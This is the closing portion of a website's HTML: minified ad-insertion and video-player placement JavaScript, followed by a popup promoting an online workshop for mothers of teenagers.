e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=Vt(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return H(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=t=>{for(let{dynamicAd:o,element:s}of this._totalAvailableElements)if(this._logDensityInfo(s,o.elementSelector,t),!(!n&&this._elementLargerThanMainContent(s)||this._elementDisplayNone(s)))if(this._isBelowMaxes(r,i)){if(this._checkElementSpacing({dynamicAd:o,element:s,insertEvery:t,targetAll:n,target:a}),this._hasReachedQuota(e))return}else break;this._hasReachedQuota(e)||!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(t)))};o(this._getInsertEvery(e,t,i))}_hasReachedQuota(e){return this._adInjectionMap.map.length>=e}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,n,r=document){let i=0,a=0,o=0;e.spacing>0&&(i=window.innerHeight*e.spacing,a=i);let s=this._repeatDynamicAds(e),c=this.getElements(e.elementSelector,r);e.skip;for(let l=e.skip;l<c.length&&!(o+1>s.length);l+=e.every){let u=c[l];if(i>0){let{bottom:e}=Ct(u);if(e<=a)continue;a=e+i}let d=s[o],f=`${d.location}_${d.sequence}`;t.some(e=>e.name===f)&&(o+=1);let p=this.getDynamicElementId(d),m=K(e),h=xt(e),g=[e.location===L.Sidebar&&e.sticky&&e.sequence&&e.sequence<=5?`adthrive-sticky-sidebar`:``,e.location===L.Recipe&&e.sticky?`adthrive-recipe-sticky-container`:``,m,h,...e.classNames];if(Rt(u,e.position,e.location)&&e.location===L.Recipe)continue;let _=this.addAd(u,p,e.position,g);if(_){let i=_t(d,_);if(i.length){let a={clsDynamicAd:e,dynamicAd:d,element:_,sizes:i,name:f,infinite:r!==document};t.push(a),n.push({location:d.location,element:_}),e.location===L.Recipe&&++this._recipeCount,o+=1}u=_}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,q({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(e,t,n,r){let i=t.position===`beforebegin`||t.position===`afterbegin`,a=t.position===`beforeend`||t.position===`afterbegin`,o=n||this._isElementFarEnoughFromOtherAdElements(e,r,i),s=a||this._isElementNotInRow(e,i),c=e.id.indexOf(`AdThrive_${L.Below_Post}`)===-1;return o&&s&&c}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=Ot(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=kt(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=At()*jt();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=K(t),o=xt(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=_t(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]),i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:`${t.location}_${t.sequence}`,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(e){let t=[],n=e.location===L.Recipe?99:this.locationMaxLazySequence.get(e.location),r=e.lazy?H(n,0):0,i=e.max,a=e.lazyMax,o=r===0&&e.lazy?i+a:Math.min(Math.max(r-e.sequence+1,0),i+a),s=Math.max(i,o);for(let n=0;n<s;n++){let r=Number(e.sequence)+n,a=e.lazy&&n>=i,o=r;e.name===`Recipe_1`&&r>=5&&(o=r+1),t.push(q(q({},e),{},{sequence:o,lazy:a}))}return t}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},hn=class{constructor(){z(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e);return[t-1>=0?t-1:null,t<this._map.length?t:null]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},gn=class extends hn{};let _n=B((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),vn=()=>{let e=V()?`mobile`:`tablet`;return _n(U)?`desktop`:e},yn=e=>{let t=rt(),n=vn(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},bn=e=>{let t=yn(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},$={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var xn=class{get enabled(){return!0}};function Sn(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function Cn(e,t){if(e==null)return{};var n,r,i=Sn(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let wn=[`valid`,`elements`],Tn=[`valid`,`elements`];var En=class extends xn{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,z(this,`_potentialPlayerMap`,void 0),z(this,`_device`,void 0),z(this,`_stickyRelatedOnPage`,!1),z(this,`_relatedMediaIds`,[]),this._device=_n()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(W.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&W.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(W.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=Vt(t),{valid:a,elements:o}=i,s=Cn(i,wn),c=Bt(n),{valid:l,elements:u}=c,d=Cn(c,Tn);return t!==``&&!a?(W.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(W.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(q(q({},i),{},{mediaId:e}),t)):W.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(q(q({},r),{},{mediaOrPlaylistId:e}),t,n)}else W.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?q(q({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){W.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{W.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Dn=class extends En{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,z(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),z(this,`_WRAPPER_BAR_HEIGHT`,36),z(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=$.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=$.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?$.Video_Coll_SOff_Smartphone:$.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return W.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new Ze;!e||!e.enabled||(e.siteAds&&bn(e.siteAds),new mn(e,new gn).start(),new Dn(new et(e),e).init())})()}catch(e){W.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false" type="pmdelayedscript" data-no-defer="1" data-no-minify="1">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kduke/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://www.kristendukephotography.com/privacy-and-disclosures/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><center><script async data-uid="382837b88a" src="https://kristenduke.ck.page/382837b88a/index.js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script></center>
<center><a href="https://www.kristendukephotography.com/privacy-and-disclosures/">Privacy Policy</a></center>		<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">   var $container = jQuery('#container');    
fireWhenReady();    
function fireWhenReady() {        
if ( typeof $container.isotope != 'undefined') {  
console.log('isotope ready');
$container.isotope({  
itemSelector : '.item' 
});        
} else {
setTimeout(fireWhenReady, 100);        
}    
}    
</script>
<div data-elementor-type="popup" data-elementor-id="146342" class="elementor elementor-146342 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times_period&quot;:&quot;week&quot;,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
<div class="elementor-element elementor-element-a04c4cf e-flex e-con-boxed e-con e-parent" data-id="a04c4cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-b56fa7f elementor-widget elementor-widget-image" data-id="b56fa7f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1000" height="200" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1000&#039;%20height=&#039;200&#039;%20viewBox=&#039;0%200%201000%20200&#039;%3E%3C/svg%3E" class="attachment-large size-large wp-image-146505 perfmatters-lazy" alt data-src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" data-srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" /><noscript><img loading="lazy" width="1000" height="200" src="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png" class="attachment-large size-large wp-image-146505" alt="" srcset="https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo.png 1000w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-300x60.png 300w, https://www.kristendukephotography.com/wp-content/uploads/2025/09/The-TRUSTED-Lab-Logo-768x154.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>															</div>
</div>
<div class="elementor-element elementor-element-bc723b5 elementor-headline--style-highlight elementor-widget elementor-widget-animated-headline" data-id="bc723b5" data-element_type="widget" data-settings="{&quot;marker&quot;:&quot;underline&quot;,&quot;highlighted_text&quot;:&quot;lifelong bond with your teen&quot;,&quot;headline_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;highlight_animation_duration&quot;:1200,&quot;highlight_iteration_delay&quot;:8000}" data-widget_type="animated-headline.default">
<div class="elementor-widget-container">
<h2 class="elementor-headline">
<span class="elementor-headline-plain-text elementor-headline-text-wrapper">The Ultimate Virtual Event For Moms of Teens:<br />Ditch Parenting Guilt and build a </span>
<span class="elementor-headline-dynamic-wrapper elementor-headline-text-wrapper">
<span class="elementor-headline-dynamic-text elementor-headline-text-active">lifelong bond with your teen</span>
</span>
</h2>
</div>
</div>
<div class="elementor-element elementor-element-2b4b904 elementor-widget elementor-widget-text-editor" data-id="2b4b904" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Our next event is <strong>Monday, October 6th, 2025; 12-3 pm Eastern Time.</strong><em><br />*After you register with your email, you will be directed to a calendar to set up a 1 on 1 discovery call (10 min.) with Kristen so she can tailor the workshop to your needs.</em><em><br />**If interested, (even if you aren&#8217;t sure if the upcoming date works), enter your email and set up a 1 on 1, and we can discuss an on demand replay option</em></p>								</div>
</div>
<div class="elementor-element elementor-element-87ac602 elementor-align-center elementor-widget elementor-widget-button" data-id="87ac602" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kristenduke.com/lab/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Tell Me more</span>
</span>
</a>
</div>
</div>
</div>
